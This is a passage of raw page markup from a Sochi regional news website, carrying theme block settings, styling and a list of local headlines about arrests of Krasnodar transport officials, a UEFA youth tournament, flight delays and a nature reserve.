tdBlock();block_tdi_265.id="tdi_265";block_tdi_265.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"\u0412\u0430\u0436\u043d\u043e\u0435 \u0437\u0430 \u0434\u0435\u043d\u044c","category_id":"117","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-78166","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_265","tdc_css_class":"tdi_265","tdc_css_class_style":"tdi_265_rand_style"}';block_tdi_265.td_column_number="1";block_tdi_265.block_type="td_flex_block_1";block_tdi_265.post_count="8";block_tdi_265.found_posts="6000";block_tdi_265.header_color="";block_tdi_265.ajax_pagination_infinite_stop="";block_tdi_265.max_num_pages="750";tdBlocksArray.push(block_tdi_265);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Важное за день</span></h4></div><div id=tdi_265 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vsled-za-glavoj-mintransa-krasnodarskogo-kraja-sud-otpravil-pod-strazhu-dvuh-ego-zamov/"  rel="bookmark" class="td-image-wrap " title="Вслед за главой минтранса Краснодарского края суд отправил под стражу двух его замов" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/ugolovnoe-delo-696x418.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vsled-za-glavoj-mintransa-krasnodarskogo-kraja-sud-otpravil-pod-strazhu-dvuh-ego-zamov/"  rel="bookmark" title="Вслед за главой минтранса Краснодарского края суд отправил под стражу двух его замов">Вслед за главой минтранса Краснодарского края суд отправил под стражу двух его замов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vsled-za-glavoj-mintransa-krasnodarskogo-kraja-sud-otpravil-pod-strazhu-dvuh-ego-zamov/#respond">0</a></span> </span></div><div class="td-excerpt">В Краснодарском крае суд арестовал двух заместителей министра транспорта...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-primet-junosheskij-turnir-uefa-s-uchastiem-sbornoj-rossii/"  rel="bookmark" class="td-image-wrap " title="Сочи примет юношеский турнир UEFA с участием сборной России" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/fisht-696x419.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-primet-junosheskij-turnir-uefa-s-uchastiem-sbornoj-rossii/"  rel="bookmark" title="Сочи примет юношеский турнир UEFA с участием сборной России">Сочи примет юношеский турнир UEFA с участием сборной России</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-primet-junosheskij-turnir-uefa-s-uchastiem-sbornoj-rossii/#respond">0</a></span> </span></div><div class="td-excerpt">Сочи станет площадкой для проведения юношеского турнира UEFA с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sud-v-sochi-arestoval-ministra-transporta-krasnodarskogo-kraja-alekseja-pereverzeva/"  rel="bookmark" class="td-image-wrap " title="Суд в Сочи заключил под стражу министра транспорта Краснодарского края Алексея Переверзева" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/aleksej-pereverzev-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sud-v-sochi-arestoval-ministra-transporta-krasnodarskogo-kraja-alekseja-pereverzeva/"  rel="bookmark" title="Суд в Сочи заключил под стражу министра транспорта Краснодарского края Алексея Переверзева">Суд в Сочи заключил под стражу министра транспорта Краснодарского края Алексея Переверзева</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sud-v-sochi-arestoval-ministra-transporta-krasnodarskogo-kraja-alekseja-pereverzeva/#respond">0</a></span> </span></div><div class="td-excerpt">Центральный районный суд города Сочи избрал меру пресечения для...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/"  rel="bookmark" class="td-image-wrap " title="В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/ajeroport-sochi-696x505.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/"  rel="bookmark" title="В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа">В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/#respond">0</a></span> </span></div><div class="td-excerpt">Пресс-служба аэропорта Сочи прокомментировала ситуацию на утро 22 января....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/s-nachala-goda-v-sochi-vyjavili-16-vrezok-v-vodoprovodnye-seti/"  rel="bookmark" class="td-image-wrap " title="С начала года в Сочи выявили 16 врезок в водопроводные сети" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_5442878296514302019_x-696x389.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/s-nachala-goda-v-sochi-vyjavili-16-vrezok-v-vodoprovodnye-seti/"  rel="bookmark" title="С начала года в Сочи выявили 16 врезок в водопроводные сети">С начала года в Сочи выявили 16 врезок в водопроводные сети</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/s-nachala-goda-v-sochi-vyjavili-16-vrezok-v-vodoprovodnye-seti/#respond">0</a></span> </span></div><div class="td-excerpt">С начала года в Сочи выявили 16 врезок в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/mnogodetnye-semi-iz-sochi-mogut-poluchit-regionalnuju-kompensacionnuju-vyplatu/"  rel="bookmark" class="td-image-wrap " title="Многодетные семьи из Сочи могут получить региональную компенсационную выплату" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2149366511-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/mnogodetnye-semi-iz-sochi-mogut-poluchit-regionalnuju-kompensacionnuju-vyplatu/"  rel="bookmark" title="Многодетные семьи из Сочи могут получить региональную компенсационную выплату">Многодетные семьи из Сочи могут получить региональную компенсационную выплату</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/mnogodetnye-semi-iz-sochi-mogut-poluchit-regionalnuju-kompensacionnuju-vyplatu/#respond">0</a></span> </span></div><div class="td-excerpt">Многодетные семьи из Сочи могут претендовать на получение региональной...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sergej-shevelev-pokinul-post-rukovoditelja-sochinskogo-nacparka-i-kavkazskogo-zapovednika/"  rel="bookmark" class="td-image-wrap " title="Сергей Шевелев покинул пост руководителя Сочинского нацпарка и Кавказского заповедника" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/img_20260121_104152-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sergej-shevelev-pokinul-post-rukovoditelja-sochinskogo-nacparka-i-kavkazskogo-zapovednika/"  rel="bookmark" title="Сергей Шевелев покинул пост руководителя Сочинского нацпарка и Кавказского заповедника">Сергей Шевелев покинул пост руководителя Сочинского нацпарка и Кавказского заповедника</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sergej-shevelev-pokinul-post-rukovoditelja-sochinskogo-nacparka-i-kavkazskogo-zapovednika/#respond">0</a></span> </span></div><div class="td-excerpt">Руководитель Сочинский национальный парк и Кавказский государственный заповедник Сергей...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/poseshhaemost-kavkazskogo-zapovednika-v-2025-godu-snizilas-na-9/"  rel="bookmark" class="td-image-wrap " title="Посещаемость Кавказского заповедника в 2025 году снизилась на 9%" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/3cc03721-c2dc-4c67-8dfd-1ce786361d8e-696x463.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/poseshhaemost-kavkazskogo-zapovednika-v-2025-godu-snizilas-na-9/"  rel="bookmark" title="Посещаемость Кавказского заповедника в 2025 году снизилась на 9%">Посещаемость Кавказского заповедника в 2025 году снизилась на 9%</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/poseshhaemost-kavkazskogo-zapovednika-v-2025-godu-snizilas-na-9/#respond">0</a></span> </span></div><div class="td-excerpt">По итогам 2025 года Кавказский биосферный заповедник посетили 650...</div></div></div></div></div></div><div class="vc_row_inner tdi_267  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_267{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_267,.tdi_267 .tdc-inner-columns{display:block}.tdi_267 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_267{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_269  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_269{vertical-align:baseline}.tdi_269 .vc_column-inner>.wpb_wrapper,.tdi_269 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_269 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_271 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_273 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="td_block_wrap td_flex_block_3 tdi_274 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_274" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_274 .td-block-title>*{color:var(--base-color-1)!important}.tdi_274 .td-block-title>*:before,.tdi_274 .td-block-title>*:after{background-color:var(--accent-color-1)!important}.tdi_274 .td_module_wrap:hover .entry-title a,.tdi_274 .td-pulldown-filter-link:hover,.tdi_274 .td_quote_on_blocks,.tdi_274 .td-opacity-cat .td-post-category:hover,.tdi_274 .td-opacity-read .td-read-more a:hover,.tdi_274 .td-opacity-author .td-post-author-name a:hover,.tdi_274 .td-instagram-user a,.tdi_274 .td-pulldown-filter-item .td-cur-simple-item,.tdi_274 .td-pulldown-filter-link:hover,.tdi_274 .td-pulldown-filter-display-option:hover,.tdi_274 .td-pulldown-filter-display-option:hover i{color:var(--accent-color-1)!important}.tdi_274 .td-next-prev-wrap a:hover,.tdi_274 .td-load-more-wrap a:hover{background-color:var(--accent-color-1)!important;border-color:var(--accent-color-1)!important}.tdi_274 .td-read-more a,.tdi_274 .td-weather-information:before,.tdi_274 .td-weather-week:before,.tdi_274 .td-exchange-header:before,.td-footer-wrapper .tdi_274 .td-post-category,.tdi_274 .td-post-category:hover{background-color:var(--accent-color-1)!important}.tdi_274{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_274{margin-bottom:30px!important}}@media (max-width:767px){.tdi_274{margin-bottom:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_274{margin-bottom:40px!important}}</style><style>.tdi_274 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_274 .td_module_flex_1{float:right}.tdi_274 .td_module_column{width:100%;float:left}.tdi_274 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_274 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_274 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_274 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_274 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_274 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_274 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_274 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_274 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_274 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_274 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_274 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_274 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_274 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_274 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_274 .td_module_flex_1 .td-image-container,.ie11 .tdi_274 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_274 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_274 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_274 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_274 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_274 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0}.tdi_274 .td_module_flex_3 .td-module-meta-info{padding:0}.tdi_274 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_274 .td_module_flex_3 .entry-title{margin:0 0 10px;font-size:17px!important;line-height:1.3!important;font-weight:700!important}.tdi_274 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_274 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_274 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_274 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_274 .td_module_wrap .td-post-category{border-color:var(--accent-color-1)}.tdi_274 .td_module_wrap .td-post-category:hover{border-color:var(--accent-color-2)}.tdi_274 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_274 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_274 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_274 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_274 .td_module_flex_1 .td-excerpt{display:none}.tdi_274 .td_module_flex_1 .td-author-date{display:inline}.tdi_274 .td_module_flex_3 .td-author-date{display:inline}.tdi_274 .td_module_flex_1 .td-post-author-name{display:none}.tdi_274 .td_module_flex_3 .td-post-author-name{display:none}.tdi_274 .td_module_flex_1 .td-post-date,.tdi_274 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_274 .td_module_flex_3 .td-post-date,.tdi_274 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_274 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_274 .td_module_flex_1 .td-icon-star,.tdi_274 .td_module_flex_1 .td-icon-star-empty,.tdi_274 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_274 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_274 .td_module_flex_3 .td-icon-star,.tdi_274 .td_module_flex_3 .td-icon-star-empty,.tdi_274 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_274 .td_module_flex_1 .td-module-comments{display:none}.tdi_274 .td_module_flex_3 .td-module-comments{display:none}.tdi_274.td_with_ajax_pagination .td-next-prev-wrap,.tdi_274 .td-load-more-wrap{margin-top:15px}.tdi_274.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_274 .td-load-more-wrap a{border-width:0;color:#000;background-color:rgba(255,255,255,0)}body .tdi_274 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}body .tdi_274 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_274 .td-post-category{background-color:rgba(255,255,255,0);color:var(--accent-color-1)}.tdi_274 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_274 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_274 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_274 .td-post-date,.tdi_274 .td-post-author-name span{color:var(--base-color-1)}.tdi_274 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_274 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_274.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_274.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_274.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_274 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_274 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_274 .td-load-more-wrap a .td-load-more-icon-svg svg 